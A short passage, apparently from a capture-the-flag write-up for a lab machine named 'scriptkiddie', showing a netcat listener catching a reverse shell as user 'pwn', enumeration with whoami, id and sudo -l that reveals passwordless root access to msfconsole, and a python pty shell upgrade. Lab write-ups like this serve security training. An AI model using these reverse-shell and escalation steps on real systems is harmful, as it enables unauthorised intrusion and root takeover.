 (root💀kali)-[/home/kali]
# nc -lvnp 8888
listening on [any] 8888 ...
connect to [] from (UNKNOWN) [] 38338
bash: cannot set terminal process group (869): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami
whoami
pwn
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwn may run the following commands on scriptkiddie:
    (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ python3 -c 'import pty;pty.spawn("bash")'